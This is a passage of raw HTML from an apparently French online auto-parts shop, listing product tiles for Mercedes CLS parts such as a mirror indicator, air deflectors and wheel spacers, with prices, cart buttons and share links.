			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html&text=CLIGNOTANT+R%C3%89TROVISEUR+GAUCHE+MERCEDES+CLS+C218+11-" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-11-14/57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" title="CLIGNOTANT RÉTROVISEUR GAUCHE MERCEDES CLS C218 11-" target="_blank" >CLIGNOTANT RÉTROVISEUR GAUCHE MERCEDES CLS C218 11-</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">38,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-11-14/57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" rel="nofollow" title="Ajouter au panier" data-id-product="57966" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_57966" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-11-14/57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html&text=CLIGNOTANT RÉTROVISEUR GAUCHE MERCEDES CLS C218 11-" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line     first-in-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="DÉFLECTEURS D´AIR FUMÉ" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/122446-medium_default/deflecteurs-dair-fume.jpg"
                          data-srcset="https://www.piecesdix.com/122446-medium_default_2x/deflecteurs-dair-fume.jpg 2x"
                        width="370" height="423" alt="DÉFLECTEURS D´AIR FUMÉ" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="DÉFLECTEURS D´AIR FUMÉ" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html&text=D%C3%89FLECTEURS+D%C2%B4AIR+FUM%C3%89" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="DÉFLECTEURS D´AIR FUMÉ" target="_blank" >DÉFLECTEURS D´AIR FUMÉ</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" rel="nofollow" title="Ajouter au panier" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html&text=DÉFLECTEURS D´AIR FUMÉ" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="64364" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" title="ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASE CLS W218 (15-17)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/142876-medium_default/elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17.jpg"
                          data-srcset="https://www.piecesdix.com/142876-medium_default_2x/elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17.jpg 2x"
                        width="370" height="423" alt="ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASE CLS W218 (15-17)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASE CLS W218 (15-17)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_64364" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html&text=ELARGISSEURS+DE+VOIE+12MM+MERCEDES-BENZ+CLASE+CLS+W218+%2815-17%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" title="ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASE CLS W218 (15-17)" target="_blank" >ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASE CLS W218 (15-17)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">49,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" rel="nofollow" title="Ajouter au panier" data-id-product="64364" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_64364" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html&text=ELARGISSEURS DE VOIE 12MM MERCEDES-BENZ CLASE CLS W218 (15-17)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64364-elargisseurs-de-voie-12mm-mercedes-benz-clase-cls-w218-15-17-9909989189986.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="64362" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" title="ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/142874-medium_default/elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17.jpg"
                          data-srcset="https://www.piecesdix.com/142874-medium_default_2x/elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17.jpg 2x"
                        width="370" height="423" alt="ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_64362" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html&text=ELARGISSEURS+DE+VOIE+16MM+MERCEDES-BENZ+CLASE+CLS+W218+%2815-17%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" title="ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17)" target="_blank" >ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">49,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" rel="nofollow" title="Ajouter au panier" data-id-product="64362" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_64362" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html&text=ELARGISSEURS DE VOIE 16MM MERCEDES-BENZ CLASE CLS W218 (15-17)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64362-elargisseurs-de-voie-16mm-mercedes-benz-clase-cls-w218-15-17-9909949993317.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             last-item-of-desktop-line     last-in-line             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="64355" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" title="ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/142867-medium_default/elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17.jpg"
                          data-srcset="https://www.piecesdix.com/142867-medium_default_2x/elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17.jpg 2x"
                        width="370" height="423" alt="ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="ELARGISSEURS DE VOIE 20MM MERCEDES-BENZ CLASE CLS W218 (15-17) ESSIEU AVANT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_64355" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html&text=ELARGISSEURS+DE+VOIE+20MM+MERCEDES-BENZ+CLASE+CLS+W218+%2815-17%29+ESSIEU+AVANT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F64355-elargisseurs-de-voie-20mm-mercedes-benz-clase-cls-w218-15-17-9909944451487.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
